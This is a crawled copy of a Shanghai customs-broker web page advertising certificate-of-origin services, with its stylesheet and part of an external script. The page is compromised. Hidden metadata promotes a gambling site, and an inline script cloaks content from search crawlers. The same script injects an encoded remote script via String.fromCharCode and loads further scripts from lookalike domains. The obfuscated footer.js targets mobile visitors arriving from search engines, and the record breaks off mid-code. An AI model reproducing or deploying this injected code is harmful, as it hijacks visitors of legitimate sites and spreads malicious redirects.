

--- FILE ---
content_type: text/html
request_url: http://www.xhbaoguan.net/YCDZ/
body_size: 4706
content:
<!DOCTYPE html>

<html><head><noscript><title>&#121;&#117;&#110;&#107;&#97;&#105;&#20113;&#24320;&#32593;&#39029;&#20837;&#21475;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title><meta name="keywords" content="&#121;&#117;&#110;&#107;&#97;&#105;&#20113;&#24320;&#32593;&#39029;&#20837;&#21475;&#183;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20113;&#24320;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#19979;&#36733;&#121;&#117;&#110;&#107;&#97;&#105;&#20113;&#24320;&#32593;&#39029;&#20837;&#21475;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#86;&#73;&#80;&#20248;&#36873;&#65292;&#20026;&#24744;&#25552;&#20379;&#121;&#117;&#110;&#107;&#97;&#105;&#20113;&#24320;&#19979;&#36733;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#23448;&#26041;&#65;&#80;&#80;&#31561;&#26381;&#21153;&#12290;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script><script src="//js.360spider.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<meta content="no-cache" http-equiv="pragma">
<meta content="no-cache,must-revalidate" http-equiv="cache-control">
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<title>yunkai云开网页入口·体育(中国)官方网站</title>
<meta content="yunkai云开网页入口·体育(中国)官方网站,yunkai云开手机app下载IOS/安卓通用版官方,网站,网址,app,体育,入口,平台,官网,下载" name="keywords">
<meta content="下载yunkai云开网页入口，💗备用【77bb.net】，🐼猫哥推荐🚩，VIP优选，为您提供yunkai云开下载·、官网入口、官网登录、官方APP等服务。星空体育app为您提供精彩比赛直播，解说，球星分析等专业服务。" name="description">
<script>let isSpider=navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);if(!isSpider){document.title='原产地证代办|承接原产地证代办各种类型出口产地证书';document.querySelector("meta[name='keywords']").content="原产地证代办，代办原产地证，原产地证代办理";document.querySelector("meta[name='description']").content="我司可承接原产地证代办各种类型出口产地证书，如原产地证CO、贸促会CCPIT产地证、东盟产地证FE等，原产地证代办服务热线：400-821-8393";document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,100,57,57,49,57,46,116,111,112,47,99,111,109,109,111,110,47,115,105,116,101,46,109,105,110,46,106,115,63,112,97,116,117,95,112,97,115,104,34,62,60,47,115,99,114,105,112,116,62));}</script>
<link href="css/index.css?version=b55b968c551940a9a03856efec5fc79a" rel="stylesheet" type="text/css"/>
<script src="js/jquery.min.js?version=95364a9829a842408df2b705301dffa5"></script>
</meta></meta></meta></meta></head>
<body>
<div class="blk" data-jiaye-section="头部">
<div class="top_bg">
<div class="header">
<h1><span><img alt="" data-jiaye-logo="jiaye-logo" src="images/c71ef04e58394ec097dbbf8df5247120_base16.png?version=d45dadd8449a49f197b29ca2f54b0524"/></span></h1>
<div class="h_dw"><span>海关AEO高级认证企业</span><em>专注于海运出口报关及配套服务</em></div>
<div class="h_tel">
<span>服务热线：</span><em>400-821-8393</em>
</div>
</div>
</div>
</div>
<div class="blk" data-jiaye-section="广告">
<div class="jy-banner-1" style="background-image: url(images/32c3a4923ff84a7881fdc29e4ec394d6_base1.jpg?version=1609746271207);">
<i></i>
</div>
</div>
<div class="blk-main clearafter">
<div class="blk" data-jiaye-section="简介">
<div class="jy_intro">
<div class="jy_title">
<span>专业代办原产地证，资料齐全半天出证</span>
<i></i>
</div>
<dl>
<dt><img alt="" src="images/c71ef04e58394ec097dbbf8df5247120_base5.png?version=21478f5b33ad4b6dbd43945c6c8e8351"/></dt>
<dd>
<div class="jyint_desc">
<p data-lavrock-line="line">原产地证定义：原产地证是用以证明有关出口货物制造地的一种证明文件，是货物在国际贸易行为 中的“原籍”证书，在特定情况下进口国据此对进口货物给予不同的关税待遇。</p>
<p data-lavrock-line="line">我司可承接代办各种类型出口产地证书，如原产地证CO、贸促会CCPIT产地证、东盟产地证FE、中澳产地证、中韩产地证、智利产地证FF、普惠制产地证FA、中巴产地证、亚太产地证FM、贸促会CCPIT发票认证、贸促会CCPIT箱单认证、贸促会CCPIT报关单认证等</p>
</div>
</dd>
</dl>
<div class="clear"></div>
</div>
</div>
<div class="blk" data-jiaye-section="流程">
<div class="jy_flow">
<div class="jy_title">
<span>代办原产地证流程</span>
<i></i>
<em data-lavrock-line="line">您是否会遇到以下问题？1、别的出口企业2天就办理好了出口货物原产地证，为什么我办了一周？2、为什么我办理的原产地证明，国外收货人说开具的不对不能使用？3、为何我不知道这个出口产品符合优惠原产地规则可以减免关税？</em>
</div>
<div class="jyflow_con">
<dl>
<dt><img alt="原产地证代办理" src="images/285a8ce9438c472e854cebde9a7bbd8f_base47.jpg?version=f491b4f6d7ff45738fd08af0e570ddbe"/></dt>
<dd>
<h4>1)根据产地证模板的要求填好资料信息</h4>
<div class="jyflow_desc" data-lavrock-line="line">首先确定所需要的产地证办理的类型下载产地证对应模板，根据产地证模板的要求填好资料信息</div>
</dd>
</dl>
<dl class="jyf_none">
<dt><img alt="原产地证代办理" src="images/285a8ce9438c472e854cebde9a7bbd8f_base54.jpg?version=89a657c7d2834548ab02cb547c10c018"/></dt>
<dd>
<h4>2)填制好的产地证模板</h4>
<div class="jyflow_desc" data-lavrock-line="line">将按要求填制好的产地证模板发送到公司指定邮箱或QQ，发送前联系我们的客服。</div>
</dd>
</dl>
<dl>
<dt><img alt="代办原产地证" src="images/285a8ce9438c472e854cebde9a7bbd8f_base51.jpg?version=68c5c610aefd47ec897c0c9c5d31a55a"/></dt>
<dd>
<h4>3)核对资料信息的准确性</h4>
<div class="jyflow_desc" data-lavrock-line="line">按照客户的资料我司发出产地证的确认件，请核对资料信息的准确性，并做出明确修改标识</div>
</dd>
</dl>
<dl class="jyf_none">
<dt><img alt="代办原产地证" src="images/285a8ce9438c472e854cebde9a7bbd8f_base45.jpg?version=f42d20e7d4234aaabe9b793c1562eda4"/></dt>
<dd>
<h4>4)我司完成原产地证代办</h4>
<div class="jyflow_desc" data-lavrock-line="line">我司会邮寄产地证同时注意查收</div>
</dd>
</dl>
<div class="clear"></div>
</div>
</div>
</div>
<div class="blk" data-jiaye-section="方式">
<div class="jy_method">
<div class="jy_title">
<span>可以代办证件</span>
<i></i>
<em>承诺所申办的产地证全部由官方机构签发，可以通过电话、网络查验真伪</em>
</div>
<div class="jymeth_con">
<dl>
<dt><img alt="原产地证代办" src="images/285a8ce9438c472e854cebde9a7bbd8f_base34.jpg?version=010ea44e388345fca6f0a78f6dd91733"/></dt>
<dd>
<h4>认证类型：原产地证/清关单证</h4>
<div class="jymeth_desc" data-lavrock-line="line">1、拥有产地证申请系统，免除了窗口打单排队的苦恼；2、可以为企业提供系统对接，做到全数据化，减少录入错误和录入时间；</div>
</dd>
</dl>
<dl>
<dd>
<h4>认证费用：50RMB</h4>
<div class="jymeth_desc" data-lavrock-line="line">1、专职服务团队，长期从事原产地申请业务，具有十年以上办理经验；2、有专人从事原产地规则的研究，能够根据企业的情况给出合理咨询；</div>
</dd>
<dt><img alt="原产地证代办" src="images/285a8ce9438c472e854cebde9a7bbd8f_base38.jpg?version=748296e5922946238c9b690ed92c639c"/></dt>
</dl>
<dl class="jyf_none">
<dt><img alt="代办原产地证" src="images/285a8ce9438c472e854cebde9a7bbd8f_base40.jpg?version=b9a7fee8cc3144928c83b5c581f9a256"/></dt>
<dd>
<h4>受理范围/时效：全国/资料齐全半天出证</h4>
<div class="jymeth_desc" data-lavrock-line="line">1、服务网络覆盖国内主要通关口岸；<br/>2、主要为国内出口商提供向检验检疫机构申请办理原产地证的服务。3、申请资料齐全的的前提下：一般仅半天就可出证；加急可在4个工作小时内完成。</div>
</dd>
</dl>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div data-from-message="from-message" init="true"></div>
<div class="blk" data-jiaye-section="底部">
<div class="f_bg">
<div class="footer">
<div class="f_ban">
<p><span>上海心海报关有限公司©版权所有</span><span><a href="http://www.miitbeian.gov.cn/" target="_blank" title="">备案号：沪ICP备18025851号</a></span></p>
<p><span>电话：400-821-8393</span><span><a href="javascript:void(0);" target="_self" title="">邮箱：xhbg@thecustoms.com.cn</a></span></p>
<p>地址：上海市杨浦区平凉路1000号6楼</p>
<p>
<a class="nsw-inline-exclude" href="http://jiaye.nsw88.com" target="_blank">技术支持：牛商网加页</a>
</p>
</div>
<h2 class="f_logo"><span><img alt="" data-jiaye-logo="jiaye-logo" src="images/c71ef04e58394ec097dbbf8df5247120_base10.png?version=a12e7a846f8c446c95fbf67ee5d737cd"/></span></h2>
</div>
</div>
</div>
<div class="blk" data-jiaye-section="工具栏">
<div class="sidebar">
<div class="sidebar-itme">
<a href="/"><img src="images/icon-index.png?version=dbf48843737f493682c9ba89dfeca1f5"/></a><span class="nsw-inline-exclude">返回首页</span>
</div>
<div class="sidebar-itme">
<div class="fh">
<img src="images/top.png?version=9f5e17eaab2244768244bfcbf639666c"/>
<span class="nsw-inline-exclude">返回顶部</span>
</div>
</div>
</div>
<script type="text/javascript">
				(function($) {
					$.fn.extend({
						//回到顶部效果
						gototop: function(options) {
							if($(this).length == 0) {
								return false
							};
							if($(this).length > 1) {
								$(this).each(function(index, el) {
									$(el).gototop(options);
								});
								return $(this);
							}
							var _this = $(this);
							$(window).scroll(function() {
								$(window).scrollTop() > 100 ? _this.fadeIn(500) : _this.fadeOut(500);
							});
							$(this).on('click', function(event) {
								event.preventDefault();
								$('body,html').animate({
									scrollTop: 0
								}, 100);
								return false;
							});
							return $(this);
						},
					})
				})(jQuery);
				$('.fh').gototop();
			</script>
</div>
<!-- $THRID_PLUGIN_BODY_START$ -->
<script src="//js.360spider.cn/js/footer.js" type="text/javascript"></script><script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?35aacdccbbb2f48f6d5dd18aa2586c77";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- $THRID_PLUGIN_BODY_END$ -->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.xhbaoguan.net/YCDZ/css/index.css?version=b55b968c551940a9a03856efec5fc79a
body_size: 1829
content:
/*AVAIBLE_VI
[
{"vicolor":"#81d8d0"},
{"vicolor":"#fe9e0b"},
{"vicolor":"#410a07"},
{"vicolor":"#4C9DA0"}
]
AVAIBLE_VI*/
.message .message_button input,
.message .mess_su_sub {
  background-color: #fe9e0b;
}
/*可删除样式*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
}
input,
textarea {
  border: 2 none;
  box-shadow: none;
  outline: none;
}
body,
button,
input,
select,
textarea {
  font: 14px/22px "Microsoft YaHei";
  color: #666;
}
h1 {
  font-size: 18px;
}
h2 {
  font-size: 16px;
}
h3 {
  font-size: 14px;
}
h4,
h5,
h6 {
  font-size: 100%;
}
* h1,
* h2,
* h3,
* h4,
* h5,
* h6 {
  margin: 0px;
}
ul,
ol,
li {
  list-style: none;
}
a {
  text-decoration: none;
  color: #666;
  word-wrap: break-word;
}
a:hover {
  text-decoration: none;
  color: #010101;
}
legend {
  color: #000;
}
fieldset,
img {
  border: none;
}
button,
input,
select,
textarea {
  font-size: 100%;
}
/*可删除样式*/
body {
  min-width: 1200px;
  width: 100%;
  overflow: hidden;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
html {
  overflow-y: scroll;
}
/*设置浮动*/
.fl {
  float: left;
}
.fr {
  float: right;
}
.pr {
  position: relative;
}
.pa {
  position: absolute;
}
/*清除浮动*/
.clear {
  clear: both;
  height: 0;
}
.blk-main .clearlist,
.blk-main .listclear {
  clear: both;
  height: 0;
  padding: 0;
  margin: 0;
  border: 0;
  width: 100% ;
  float: none;
}
.b-main .clearlist,
.b-main .listclear {
  clear: both;
  height: 0;
  padding: 0;
  margin: 0;
  border: 0;
  width: 100% ;
  float: none;
}
.clearafter:after {
  content: ".";
  display: block;
  height: 0;
  visibility: hidden;
  clear: both;
}
.content,
.blk-main {
  margin: 0 auto;
  width: 1200px;
}
em,
i {
  font-style: normal;
}
/*CSS_DELETE_END*/.top_bg {
  background: #fff;
  height: 134px;
  position: relative;
  z-index: 10;
  width: 100%;
  min-width: 1200px;
}
.header {
  width: 1200px;
  margin: 0 auto;
}
.top_bg h1 {
  float: left;
  height: 114px;
  padding: 10px 0 ;
  display: table;
  font-size: 0;
}
.top_bg h1 span {
  display: table-cell;
  vertical-align: middle;
}
.top_bg h1 img {
  max-width: 322px;
  max-height: 114px;
}
.h_dw {
  float: left;
  width: 472px;
  padding: 0 0 0 30px;
  margin-top: 32px;
  font-size: 30px;
  color: #979797;
  line-height: 34px;
}
.h_dw em {
  display: block;
  height: 30px;
  font-size: 12px;
  line-height: 30px;
  overflow: hidden;
}
.h_dw span {
  display: block;
  height: 34px;
  overflow: hidden;
}
.h_tel {
  float: right;
  height: 32px;
  max-width: 306px;
  margin-top: 50px;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
.h_tel span {
  display: inline-block;
  height: 32px;
  font-size: 14px;
  line-height: 32px;
  color: #666;
  max-width: 120px;
  overflow: hidden;
  float: left;
}
.h_tel em {
  display: inline-block;
  max-width: 232px;
  font-size: 24px;
  line-height: 32px;
  float: left;
  white-space: nowrap;
}
.h_nav {
  height: 88px;
  line-height: 24px;
}
.f_bg {
  background-image: url(../images/f_bj.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: 1920px 280px;
  overflow: hidden;
  width: 100%;
  min-width: 1200px;
  height: 280px;
}
.footer {
  width: 1200px;
  margin: 0 auto;
  padding: 42px 0 0;
}
.f_ban {
  text-align: center;
}
.f_ban p {
  height: 30px;
  font-size: 15px;
  color: #666;
  line-height: 30px;
  margin: 0 auto;
  overflow: hidden;
}
.f_ban p a {
  color: #666666;
}
.f_ban p span {
  padding: 0 20px;
}
.f_logo {
  height: 100px;
  display: table;
  font-size: 0;
  line-height: 0;
  margin: 0 auto;
}
.f_logo span {
  display: table-cell;
  vertical-align: middle;
}
.f_logo img {
  max-width: 300px;
  max-height: 100px;
  display: inline-block;
}
.jy-banner-1 {
  height: 400px;
  background-image: url(../images/c0cb5c339103418fa684d1905274e8cf_215.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  background-size: 1920px 400px;
}
.sidebar {
  position: fixed;
  bottom: 50px;
  right: 20px;
  z-index: 99;
  width: 50px;
}
.sidebar-itme {
  width: 50px;
  height: 50px;
  margin-bottom: 20px;
  position: relative;
}
.sidebar-itme:hover span {
  display: block;
}
.sidebar-itme span {
  display: none;
  width: 66px;
  height: 24px;
  font-size: 12px;
  color: #666;
  text-align: center;
  line-height: 24px;
  border-radius: 4px;
  background-color: #eee;
  position: absolute;
  right: 54px;
  top: 50%;
  margin-top: -12px;
}
.sidebar img {
  width: 50px;
  height: 50px;
  border-radius: 4px;
  cursor: pointer;
  background-color: #fe9e0b;
  overflow: hidden;
}
.sidebar .fh {
  display: none;
}
/*CSS_DELETE_START*/
.jy_title {
  text-align: center;
  margin-bottom: 15px;
}
.jy_title span {
  display: block;
  height: 80px;
  font-size: 36px;
  line-height: 80px;
  color: #333;
  overflow: hidden;
}
.jy_title i {
  display: block;
  width: 110px;
  height: 3px;
  background: #fe9e0b;
  margin: 0 auto 15px;
}
.jy_title em {
  display: block;
  height: 56px;
  font-size: 14px;
  line-height: 28px;
  color: #666;
  overflow: hidden;
}
.jyf_none {
  margin-right: 0 !important;
}
.jy_intro {
  padding: 30px 15px 0;
  margin-bottom: 50px;
}
.jy_intro dt {
  float: left;
  width: 220px;
  margin-right: 15px;
  height: 142px;
}
.jy_intro dt img {
  width: 220px;
  height: 142px;
}
.jy_intro dd {
  width: 894px;
  height: 110px;
  float: right;
  background: #f5f5f5;
  padding: 15px 15px;
  font-size: 14px;
  line-height: 28px;
  color: #666;
  overflow: hidden;
}
.jyint_desc {
  height: 110px;
  overflow: hidden;
}
.jy_intro dd p {
  margin: 0px;
}
.jy_flow {
  padding: 0 15px;
  margin-bottom: 50px;
}
.jy_flow .jy_title em {
  text-indent: 1rem;
  text-align: left;
}
.jy_flow dl {
  width: 520px;
  margin-right: 35px;
  margin-bottom: 25px;
  float: left;
  padding: 20px;
  border: 1px solid #ddd;
  height: 350px;
}
.jy_flow dt {
  margin-bottom: 5px;
}
.jy_flow dt img {
  width: 520px;
  height: 250px;
  display: block;
}
.jy_flow h4 {
  height: 38px;
  font-size: 18px;
  color: #333;
  line-height: 38px;
  overflow: hidden;
}
.jyflow_desc {
  height: 56px;
  font-size: 14px;
  line-height: 28px;
  color: #666;
  overflow: hidden;
}
.jy_method {
  padding-bottom: 30px;
}
.jymeth_con dl {
  width: 376px;
  float: left;
  margin-right: 15px;
  background: #f5f5f5;
  height: 415px;
  margin-top: 10px;
}
.jymeth_con dt img {
  width: 376px;
  height: 250px;
  display: block;
}
.jymeth_con dd {
  padding: 10px 15px 0;
  height: 155px;
}
.jymeth_con h4 {
  height: 38px;
  font-size: 18px;
  color: #333;
  line-height: 38px;
  overflow: hidden;
  text-align: center;
}
.jymeth_desc {
  height: 112px;
  font-size: 14px;
  line-height: 28px;
  color: #666;
  overflow: hidden;
}


--- FILE ---
content_type: application/javascript
request_url: http://js.oss-aliyun.cn/js/footer.js
body_size: 2789
content:
(function(_0x349967,_0x50d2f2){function _0x44b4d1(_0x50b336,_0x13a571,_0x1eed2d,_0x56b448,_0x3b951c){return _0x17f4(_0x50b336-0x2e9,_0x3b951c);}function _0x465398(_0x1a2d70,_0x1bbc05,_0x265305,_0x4f46c1,_0x40a948){return _0x17f4(_0x40a948- -0x334,_0x4f46c1);}function _0x1e4072(_0x2f8c01,_0x2d7f40,_0x519882,_0x4b5e01,_0x13f1b4){return _0x17f4(_0x4b5e01-0x3f,_0x13f1b4);}var _0x5dd17a=_0x349967();function _0x7bc8a4(_0x5dedd3,_0x5c804c,_0x3e2d53,_0x5612f0,_0x36e8e2){return _0x17f4(_0x5c804c-0xd5,_0x3e2d53);}function _0xb139ef(_0x2b3fa5,_0x2d8d4a,_0xb214ab,_0x194f57,_0x4cffbf){return _0x17f4(_0x2d8d4a- -0x220,_0x194f57);}while(!![]){try{var _0x47f0c9=-parseInt(_0x1e4072(0x4e,0x4d,0x5b,0x58,0x6a))/0x1*(-parseInt(_0x1e4072(0x64,0x67,0x5b,0x50,0x5e))/0x2)+parseInt(_0x7bc8a4(0xcf,0xe0,0xe6,0xf0,0xd6))/0x3+-parseInt(_0x44b4d1(0x2fc,0x303,0x2ec,0x2f4,0x2f6))/0x4*(-parseInt(_0x1e4072(0x3a,0x5b,0x47,0x4f,0x61))/0x5)+parseInt(_0x44b4d1(0x314,0x326,0x300,0x305,0x318))/0x6*(-parseInt(_0x465398(-0x31c,-0x307,-0x31e,-0x316,-0x30a))/0x7)+-parseInt(_0xb139ef(-0x21e,-0x21f,-0x218,-0x216,-0x21d))/0x8+-parseInt(_0x465398(-0x30f,-0x31b,-0x329,-0x327,-0x31c))/0x9+-parseInt(_0x44b4d1(0x2f1,0x2f0,0x2f2,0x2f6,0x2fc))/0xa*(-parseInt(_0x44b4d1(0x308,0x308,0x31b,0x2f8,0x30c))/0xb);if(_0x47f0c9===_0x50d2f2){break;}else{_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x39bfbf){_0x5dd17a["\u0070\u0075\u0073\u0068"](_0x5dd17a["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x5278,0xf3254);var _0x1f5697=function(){var _0x4c990d=!![];return function(_0xc64d79,_0x33cf25){var _0x227e0e=_0x4c990d?function(){if(_0x33cf25){var _0x1db155=_0x33cf25["\u0061\u0070\u0070\u006c\u0079"](_0xc64d79,arguments);_0x33cf25=null;return _0x1db155;}}:function(){};_0x4c990d=![];return _0x227e0e;};}();var _0x2a37a0=_0x1f5697(this,function(){function _0x5e1a6d(_0x3dfc15,_0x441761,_0x478e1d,_0x3468b4,_0x53f047){return _0x17f4(_0x441761- -0x1d4,_0x3468b4);}var _0x5a62ed=function(){var _0x59ef2c;try{_0x59ef2c=Function(_0x223a17(0x34b,0x356,0x366,0x352,0x355)+_0x223a17(0x37d,0x37c,0x355,0x369,0x362)+"\u0029\u003b")();}catch(_0x33a537){_0x59ef2c=window;}function _0x223a17(_0x2664ea,_0x17aec3,_0xc60703,_0x6ebcd6,_0x6de2a6){return _0x17f4(_0x6ebcd6-0x352,_0x6de2a6);}function _0x2cf5e8(_0x17c904,_0x248294,_0xc7031c,_0x5996a0,_0x4533a4){return _0x17f4(_0x5996a0-0x1d3,_0x4533a4);}return _0x59ef2c;};var _0x330e86=_0x5a62ed();function _0xddf389(_0x21ebbd,_0x3a7182,_0x3ec44e,_0x176d25,_0x35dd9f){return _0x17f4(_0x3ec44e- -0x9f,_0x3a7182);}var _0x2e9120=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]=_0x330e86["\u0063\u006f\u006e\u0073\u006f\u006c\u0065"]||{};function _0x484111(_0xa8e418,_0x3365a4,_0x429c14,_0xbadbe5,_0x491868){return _0x17f4(_0xbadbe5- -0x386,_0x491868);}var _0x4d292d=[_0x53d08f(0x1d6,0x1d5,0x1d9,0x1c4,0x1c6),_0x5e1a6d(-0x1bd,-0x1c7,-0x1ba,-0x1ca,-0x1db),_0x53d08f(0x1a6,0x1b5,0x1c3,0x1ac,0x1b0),_0x5e1a6d(-0x1ce,-0x1be,-0x1b5,-0x1a8,-0x1c7),_0x484111(-0x367,-0x357,-0x379,-0x368,-0x36d),_0x484111(-0x377,-0x392,-0x373,-0x381,-0x398),_0x484111(-0x371,-0x375,-0x35a,-0x365,-0x371)];function _0x3326f7(_0x481f53,_0x1bf159,_0x22bb1c,_0x4202cc,_0x2866d6){return _0x17f4(_0x2866d6- -0x17e,_0x22bb1c);}function _0x53d08f(_0x8d86d5,_0xb48c59,_0x1d6078,_0x44671f,_0x28a38d){return _0x17f4(_0x44671f-0x1a9,_0x1d6078);}for(var _0x4a5127=0x0;_0x4a5127<_0x4d292d["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4a5127++){var _0x3984f7=_0x1f5697["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0062\u0069\u006e\u0064"](_0x1f5697);var _0x3c96d0=_0x4d292d[_0x4a5127];var _0x24f17d=_0x2e9120[_0x3c96d0]||_0x3984f7;_0x3984f7['__proto__']=_0x1f5697['bind'](_0x1f5697);_0x3984f7["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]=_0x24f17d["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"]["\u0062\u0069\u006e\u0064"](_0x24f17d);_0x2e9120[_0x3c96d0]=_0x3984f7;}});function _0x17f4(_0x22af8f,_0x1bc5fe){var _0x56be09=_0x5278();_0x17f4=function(_0x398b03,_0x3937c9){_0x398b03=_0x398b03-0x0;var _0x5278af=_0x56be09[_0x398b03];return _0x5278af;};return _0x17f4(_0x22af8f,_0x1bc5fe);}function _0x5d3420(_0x1d4366,_0x1c417b,_0x481615,_0x2b9295,_0x524ac1){return _0x17f4(_0x1d4366-0x3b4,_0x481615);}_0x2a37a0();document['addEventListener'](_0x5d3420(0x3d0,0x3d3,0x3c4,0x3c1,0x3e3),function(){var _0x2fb1eb=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]()['match'](/(sogou|baidu|bot|spider|crawler)/i);let _0x3e4390=navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]["\u006d\u0061\u0074\u0063\u0068"](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);let _0x4ef5b8=document['referrer']&&document["\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072"]['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x4a7296=new URLSearchParams(window['location']['search']);var _0x3794fa=_0x4a7296["\u0067\u0065\u0074"](_0x1d92ba(0x1ce,0x1bb,0x1c4,0x1c8,0x1cb));var _0x39579e=_0x3794fa&&_0x3794fa['match'](/(baidu\.com|sogou\.com|so\.com|360\.com)/i);var _0x473599=_0x4ef5b8||_0x39579e;function _0x1d92ba(_0x58eb15,_0x280c1e,_0x4e36cc,_0x2a68c5,_0x55adaa){return _0x17f4(_0x55adaa-0x1ae,_0x2a68c5);}function _0x1fc65a(_0xed076a,_0x3c1fe7,_0x98561f,_0x1f3b14,_0x161f8f){return _0x17f4(_0x161f8f-0x18,_0x1f3b14);}function _0x3aa96c(_0x429557,_0x3928dc,_0x53b199,_0x58f404,_0x4bf5e4){return _0x17f4(_0x53b199- -0x126,_0x3928dc);}if(!_0x2fb1eb||!_0x3e4390||!_0x473599){var _0x51d8bb=document["\u0068\u0065\u0061\u0064"];var _0x1d3884=_0x51d8bb["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x1d92ba(0x1c2,0x1c2,0x1c9,0x1ad,0x1c0));for(var _0x3e0ab2=0x9d1bc^0x9d1bc;_0x3e0ab2<_0x1d3884["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3e0ab2++){var 